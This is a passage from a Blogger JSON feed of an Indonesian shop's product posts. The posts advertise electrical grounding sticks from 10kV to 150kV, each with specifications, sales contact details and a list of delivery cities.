href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-ground-break-out-70kv-nyaf35sqm.html\"\u003EStick Ground Break Out 70Kv NYAF35sqm  \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/grounding-3stick-break-out-20kv-nyaf25sqm.html\"\u003EGrounding 3Stick Break Out 20kV NYAF25sqm \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-3-batang-grounding-150kv-nyaf50sqm.html\"\u003EStick 3 Batang Grounding 150kv NYAF50sqm\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2213628639448763188\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/black-protect-150kv-stick-3batang-x-150cm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2213628639448763188"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2213628639448763188"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/black-protect-150kv-stick-3batang-x-150cm.html","title":"Black Protect 150kV Stick 3 Batang X 150cm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitnmIBqTURXzyZA80a8Y-NRsoZWU8Zziq7oH96y1OQTgSZ9b-LIkPWLJuPK8zTzIc9Bw08aa74ZN18bo43dGjTSPsPYFIVKPwDYx6rXCSFNsQWBYemFxBGyw482OR6rIZO1XfKIzmllnXW5yqki9mu0qKOrP5lCTg8jZt-STpmpHIMCfx1_APBqnQD0BEP\/s72-c\/black-protect-150kv-stick-3-batang-x-150cm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1296957148802360858"},"published":{"$t":"2025-09-07T19:31:00.000-07:00"},"updated":{"$t":"2025-09-07T19:31:39.449-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Stick 3 Batang Grounding 150kv NYAF50sqm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Stick 3 Batang Grounding 150kv NYAF50sqm  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsHdgzypUMHY4foCElsvXSflpWFWBnXXly40k9ecnCu6Kfno1levl9mkugOwoYs6k_la9SY9xXlinr3rYoNXV0CIhPq4NOyTozBeTT_ux1gPDVT9lbgdj0A88bylr4nNDBXHVCRzkxkl5lSrVDD_BgyJSGHfAv2s4tGh7tb36_1CjYpl4BPfz17zo3R3xv\/s300\/stick-3-batang-grounding-150kv-nyaf50sqm.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Stick 3 Batang Grounding 150kv NYAF50sqm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsHdgzypUMHY4foCElsvXSflpWFWBnXXly40k9ecnCu6Kfno1levl9mkugOwoYs6k_la9SY9xXlinr3rYoNXV0CIhPq4NOyTozBeTT_ux1gPDVT9lbgdj0A88bylr4nNDBXHVCRzkxkl5lSrVDD_BgyJSGHfAv2s4tGh7tb36_1CjYpl4BPfz17zo3R3xv\/s16000\/stick-3-batang-grounding-150kv-nyaf50sqm.png\" title=\"Stick 3 Batang Grounding 150kv NYAF50sqm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 2Inc\u003Cbr \/\u003E\nLLC ( clamp) 150 - 240\u003Cbr \/\u003E\nCable NYAF50sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 18 m\u003Cbr \/\u003E\nSayap 1,5 m\u003Cbr \/\u003E\nStick road 100cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Stick 3 Batang Grounding 150kv NYAF50sqm , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-ground-break-out-70kv-nyaf35sqm.html\"\u003EStick Ground Break Out 70Kv NYAF35sqm  \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/grounding-3stick-break-out-20kv-nyaf25sqm.html\"\u003EGrounding 3Stick Break Out 20kV NYAF25sqm \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-grounding-pln-break-out-150kv.html\"\u003EStick Grounding PLN Break Out 150kv\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1296957148802360858\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-3-batang-grounding-150kv-nyaf50sqm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1296957148802360858"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1296957148802360858"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-3-batang-grounding-150kv-nyaf50sqm.html","title":"Stick 3 Batang Grounding 150kv NYAF50sqm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsHdgzypUMHY4foCElsvXSflpWFWBnXXly40k9ecnCu6Kfno1levl9mkugOwoYs6k_la9SY9xXlinr3rYoNXV0CIhPq4NOyTozBeTT_ux1gPDVT9lbgdj0A88bylr4nNDBXHVCRzkxkl5lSrVDD_BgyJSGHfAv2s4tGh7tb36_1CjYpl4BPfz17zo3R3xv\/s72-c\/stick-3-batang-grounding-150kv-nyaf50sqm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2057713606124233696"},"published":{"$t":"2025-09-07T19:19:00.000-07:00"},"updated":{"$t":"2025-09-07T19:19:52.326-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Stick Grounding PLN Break Out 150kv"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Stick Grounding PLN Break Out 150kv, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIsHpLDV2agH7q6hfcTIBkJNyA0HK3gi1FDGmG3D-5X-lf3RHCeNDIHUWfoKa58uABos7B2lTqO50uSzxu9tokWHORlYMVZ2RUw66aB4DdQPcSBTTm4krxcV8nUc59r7aqPVnLXybnbqAnQeju5OA7zrYkGKFH57njGBibYxpUDTYp6cpwGBhphZV-rLlb\/s300\/stick-grounding-pln-break-out-150kv.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Stick Grounding PLN Break Out 150kv\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIsHpLDV2agH7q6hfcTIBkJNyA0HK3gi1FDGmG3D-5X-lf3RHCeNDIHUWfoKa58uABos7B2lTqO50uSzxu9tokWHORlYMVZ2RUw66aB4DdQPcSBTTm4krxcV8nUc59r7aqPVnLXybnbqAnQeju5OA7zrYkGKFH57njGBibYxpUDTYp6cpwGBhphZV-rLlb\/s16000\/stick-grounding-pln-break-out-150kv.png\" title=\"Stick Grounding PLN Break Out 150kv\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 2Inc\u003Cbr \/\u003E\nLLC ( clamp) 150 - 240\u003Cbr \/\u003E\nCable NYAF35sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 18 m\u003Cbr \/\u003E\nSayap 1,5 m\u003Cbr \/\u003E\nStick road 100cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Stick Grounding PLN Break Out 150kv , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-ground-break-out-70kv-nyaf35sqm.html\"\u003EStick Ground Break Out 70Kv NYAF35sqm  \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/grounding-3stick-break-out-20kv-nyaf25sqm.html\"\u003EGrounding 3Stick Break Out 20kV NYAF25sqm \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-grounding-stick-break-out-150kv-ajust-kabel.html\"\u003EJual Grounding Stick Break Out 150Kv Ajust Kabel\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2057713606124233696\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-grounding-pln-break-out-150kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2057713606124233696"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2057713606124233696"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-grounding-pln-break-out-150kv.html","title":"Stick Grounding PLN Break Out 150kv"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIsHpLDV2agH7q6hfcTIBkJNyA0HK3gi1FDGmG3D-5X-lf3RHCeNDIHUWfoKa58uABos7B2lTqO50uSzxu9tokWHORlYMVZ2RUw66aB4DdQPcSBTTm4krxcV8nUc59r7aqPVnLXybnbqAnQeju5OA7zrYkGKFH57njGBibYxpUDTYp6cpwGBhphZV-rLlb\/s72-c\/stick-grounding-pln-break-out-150kv.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4618629432959348535"},"published":{"$t":"2025-09-07T19:15:00.000-07:00"},"updated":{"$t":"2025-09-07T19:15:21.457-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Stick Ground Break Out 70Kv NYAF35sqm "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Stick Ground Break Out 70Kv NYAF35sqm   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieJQLb1cSvJhSvWNlLFdJ_QY77UpJjGrzkFCkJ38pMXXO0T_zJl9eB1X1be1oY4nSkJEtfcvSML4OoPlEmIZy8LL2rE1tFReFksJNVwwjDafpPeI60RVzgmaw46cU_HvFQg3tcBuGyiYLpzQdLiHo0TYHQGXtFc0zCYhXfAgjR3b2BkxasT9_GzBJpMX7i\/s300\/stick-ground-break-out-70kv-nyaf35sqm.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Stick Ground Break Out 70Kv NYAF35sqm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieJQLb1cSvJhSvWNlLFdJ_QY77UpJjGrzkFCkJ38pMXXO0T_zJl9eB1X1be1oY4nSkJEtfcvSML4OoPlEmIZy8LL2rE1tFReFksJNVwwjDafpPeI60RVzgmaw46cU_HvFQg3tcBuGyiYLpzQdLiHo0TYHQGXtFc0zCYhXfAgjR3b2BkxasT9_GzBJpMX7i\/s16000\/stick-ground-break-out-70kv-nyaf35sqm.png\" title=\"Stick Ground Break Out 70Kv NYAF35sqm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBreak Out 70kV\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1Inc\u003Cbr \/\u003E\nLLC ( clamp) 150 - 240\u003Cbr \/\u003E\nCable NYAF35sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 18 m\u003Cbr \/\u003E\nSayap 1,5 m\u003Cbr \/\u003E\nStick road 100cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Stick Ground Break Out 70Kv NYAF35sqm  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-break-out-jaringan-listrik-10kv.html\"\u003EStick Break Out Jaringan Listrik 10kV \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/grounding-3stick-break-out-20kv-nyaf25sqm.html\"\u003EGrounding 3Stick Break Out 20kV NYAF25sqm \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-grounding-stick-break-out-150kv-ajust-kabel.html\"\u003EJual Grounding Stick Break Out 150Kv Ajust Kabel\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4618629432959348535\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-ground-break-out-70kv-nyaf35sqm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4618629432959348535"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4618629432959348535"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-ground-break-out-70kv-nyaf35sqm.html","title":"Stick Ground Break Out 70Kv NYAF35sqm "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieJQLb1cSvJhSvWNlLFdJ_QY77UpJjGrzkFCkJ38pMXXO0T_zJl9eB1X1be1oY4nSkJEtfcvSML4OoPlEmIZy8LL2rE1tFReFksJNVwwjDafpPeI60RVzgmaw46cU_HvFQg3tcBuGyiYLpzQdLiHo0TYHQGXtFc0zCYhXfAgjR3b2BkxasT9_GzBJpMX7i\/s72-c\/stick-ground-break-out-70kv-nyaf35sqm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1116071942577685073"},"published":{"$t":"2025-09-07T18:47:00.000-07:00"},"updated":{"$t":"2025-09-07T18:47:31.118-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Grounding 3Stick Break Out 20kV NYAF25sqm "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Grounding 3Stick Break Out 20kV NYAF25sqm  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6oiNpcaBRBTddt2Dz0G96rXhtd6yDYP9nCJsK3N-92rgMcFmj_vMbWQ7PKK8GId_gy-4q1JYkfpwxWB5xds_UVJH5twlzyxMn9SLx4Cbx3ojWZOrekPhusS5YUCha5MPB1DoRzMkz618nW5scw41wzxP1OXE1czENQxafAeI9YFTjgGFlNcNKd_S6mZlC\/s300\/grounding-3stick-break-out-20kv-nyaf25sqm.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grounding 3Stick Break Out 20kV NYAF25sqm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6oiNpcaBRBTddt2Dz0G96rXhtd6yDYP9nCJsK3N-92rgMcFmj_vMbWQ7PKK8GId_gy-4q1JYkfpwxWB5xds_UVJH5twlzyxMn9SLx4Cbx3ojWZOrekPhusS5YUCha5MPB1DoRzMkz618nW5scw41wzxP1OXE1czENQxafAeI9YFTjgGFlNcNKd_S6mZlC\/s16000\/grounding-3stick-break-out-20kv-nyaf25sqm.png\" title=\"Grounding 3Stick Break Out 20kV NYAF25sqm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 20kV\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1Inc\u003Cbr \/\u003E\nLLC ( clamp) 70-150\u003Cbr \/\u003E\nCable NYAF25sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 18 m\u003Cbr \/\u003E\nSayap 1,5 m\u003Cbr \/\u003E\nStick road 100cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Grounding 3Stick Break Out 20kV NYAF25sqm  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-break-out-jaringan-listrik-10kv.html\"\u003EStick Break Out Jaringan Listrik 10kV \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-isolasi-10kv-break-out-cable-nyaf16sqm.html\"\u003EStick Isolasi 10Kv Break Out Cable NYAF16sqm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-grounding-stick-break-out-150kv-ajust-kabel.html\"\u003EJual Grounding Stick Break Out 150Kv Ajust Kabel\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1116071942577685073\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/grounding-3stick-break-out-20kv-nyaf25sqm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1116071942577685073"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1116071942577685073"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/grounding-3stick-break-out-20kv-nyaf25sqm.html","title":"Grounding 3Stick Break Out 20kV NYAF25sqm "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6oiNpcaBRBTddt2Dz0G96rXhtd6yDYP9nCJsK3N-92rgMcFmj_vMbWQ7PKK8GId_gy-4q1JYkfpwxWB5xds_UVJH5twlzyxMn9SLx4Cbx3ojWZOrekPhusS5YUCha5MPB1DoRzMkz618nW5scw41wzxP1OXE1czENQxafAeI9YFTjgGFlNcNKd_S6mZlC\/s72-c\/grounding-3stick-break-out-20kv-nyaf25sqm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-885566813512352825"},"published":{"$t":"2025-09-07T18:42:00.000-07:00"},"updated":{"$t":"2025-09-07T18:42:32.321-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Stick Isolasi 10Kv Break Out Cable NYAF16sqm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Stick Isolasi 10Kv Break Out Cable NYAF16sqm , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO2J2dkQ6Yyx_lnVY9urxASQ9gv_ZYRkU0tofWEbDal8PdOY9LTvVnDdwVj0ioqAMo9lqirXl02_kjp8Scu9Wf13l_p6IWYmitKGBaVrd1l9AFyqR7Ob0BFRl5J_uPegLMGO5ha9dBfjIra5mDj5woztLduJptx2LcHmrvFzNZRZG-cxLZyoVGnmSV_nbc\/s300\/stick-isolasi-10kv-break-out-cable-nyaf16sqm.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Stick Isolasi 10Kv Break Out Cable NYAF16sqm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO2J2dkQ6Yyx_lnVY9urxASQ9gv_ZYRkU0tofWEbDal8PdOY9LTvVnDdwVj0ioqAMo9lqirXl02_kjp8Scu9Wf13l_p6IWYmitKGBaVrd1l9AFyqR7Ob0BFRl5J_uPegLMGO5ha9dBfjIra5mDj5woztLduJptx2LcHmrvFzNZRZG-cxLZyoVGnmSV_nbc\/s16000\/stick-isolasi-10kv-break-out-cable-nyaf16sqm.png\" 